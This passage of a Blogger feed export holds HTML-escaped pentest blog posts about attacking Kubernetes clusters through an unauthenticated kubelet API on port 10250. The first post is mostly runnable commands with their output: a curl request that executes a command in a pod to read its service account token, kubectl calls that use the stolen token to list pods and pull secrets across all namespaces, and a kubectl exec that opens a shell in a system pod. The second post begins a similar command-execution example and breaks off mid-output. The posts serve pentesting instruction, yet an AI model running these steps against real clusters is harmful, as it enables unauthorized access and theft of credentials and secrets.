\u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 